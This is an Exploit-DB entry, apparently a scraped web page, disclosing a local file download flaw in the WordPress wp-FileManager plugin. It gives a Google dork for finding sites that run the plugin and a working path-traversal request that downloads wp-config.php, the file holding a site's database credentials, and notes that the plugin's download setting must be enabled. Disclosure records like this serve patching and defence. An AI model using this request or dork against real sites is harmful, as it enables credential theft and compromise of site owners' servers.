 exploit-db.com/exploits/25440
1
Title: Wordpress wp-FileManager Local File Download Vulnerability
Author: ByEge
Download: http://wordpress.org/extend/plugins/wp-filemanager/
Test Platform: Linux
Images: http://j1305.hizliresim.com/19/f/n0xxf.jpg
Vuln. Plat.: Web Application
Google Dorks: inurl:wp-content/plugins/wp-filemanager/
Test : http://server/wp-content/plugins/wp-filemanager/incl/libfile.php?&path=../../&filename=wp-config.php&action=download
# Exploit-DB Note:
# In order for this to work, the "Allow Download" setting must be checked in the FileManager's settings.